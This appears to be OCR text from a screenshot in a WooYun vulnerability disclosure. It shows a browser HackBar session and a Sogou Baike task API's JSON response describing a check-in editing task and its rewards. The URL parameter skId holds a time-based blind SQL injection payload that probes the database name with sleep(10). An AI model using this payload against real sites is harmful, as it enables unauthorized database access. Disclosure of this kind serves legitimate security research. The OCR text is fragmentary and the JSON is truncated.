 skId=241&type=1'%2b(select(0)from(select(if(ascii(substr(database(),1,1))=97,sleep(10),1)))v)%2b'&_=1461176536776
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"lemmaTaskInfo":[],"curTime":1461296879160,"taskInfo":{"taskId":241,"taskTitle":"四月签到任
务","startTime":1459440000000,"endTime":1462032000000,"lemmaCount":7027,"finishCount":4507,"userCount":767,"status":1,"taskPicType":2,"taskPic":"http://ugc.qpic.cn/baikepic2/8745
/20160331121953-1932669487.jpg/0","taskTarget":"为词条正确添加摘要图","taskUserType":"0,0,0,0,0,0","userContent":"null,null","multiple":5,"awardExplainType":3,"awardExplainPic":"","awardExplainCon":"1、
活动期间，完成一个词条额外奖励5积分，完成数达到50个，不再发放额外积分。\r\n2、活动期间，完成3个词条，额外奖励50积分。\r\n3、活动期间，连续7天每天完成5个词条及以上，可获得500积分额外奖励；连续2周
（即14天）每天完成5个词条，可获得LED随身护眼灯一个；连续一个月（即30天）每天完成5个词条，可获得超迷你小熊加湿器一个。\r\nPS:签到词条按照提交时间计算，审核通过后都可计量，以上签到奖励不叠加获得。签
到1周不足2周按1周计算，签到2周不足一个月按2周计。","exmapleLemma":"62768409","taskRequire":"1.为词条添加正确的摘要图片。（只添加正文图不予通过。）\r\n\"要求\"\r\n图片须与词条有关（如：电影海报，剧
照等），必须有描述并且准确。\r\n2.图片必须清晰、美观，不可带水印。\r\n3.新增的摘要图片不能与原有正文图片重复。\r\n4.在完成任务要求的前提下，修改正文其他内容，修改正确通过，修改错误拒绝。\r\n5.温馨提
示：如领取的词条不是电影类词条，请放弃编辑，审核不予通过。如领取词条的图片已经编辑完善，请放弃编辑。\r\n\"要求\"","inviteType":0,"inviteUrl":null,"filterType":0,"startDate":"2016年04月01日","endDate":"2016
年05月01日","backgroundPic":"http://ugc.qpic.cn/baikepic2/8763/20160331122046-1130540290.jpg/0","taskShowPic":null,"participation":"对所有用户开放","taskDescription":"按照系统提示添加词条摘要
图","awardPics":[""],"exampleLemmas":[{"id":0,"taskId":0,"lemmaId":62768409,"lemmaName":"搜狗百科：图片和图
册","editorName":null,"editorCrypt":null,"categories":null,"editor":null,"createTime":null,"updateTime":null,"submitTime":null,"status":0,"level":0,"praise":0,"url":null,"schoolCode":null,"updateDate":null,"updateLo
["1、活动期间，完成一个词条额外奖励5积分，完成数达到50个，不再发放额外积分。\r","2、活动期间，完成3个词条，额外奖励50积分。\r","3、活动期间，连续7天每天完成5个词条及以上，可获得500积分额外奖励；连续
2周（即14天）每天完成5个词条，可获得LED随身护眼灯一个；连续一个月（即30天）每天完成5个词条，可获得超迷你小熊加湿器一个。\r","PS:签到词条按照提交时间计算，审核通过后都可计量，以上签到奖励不叠加获
得。签到1周不足2周按1周计算，签到2周不足一个月按2周计。"],"requires":["1.为词条添加正确的摘要图片。（只添加正文图不予通过。）\r","\"要求\"\r","图片须与词条有关（如：电影海报，剧照等），必须有描述并且准
www.wooyun.org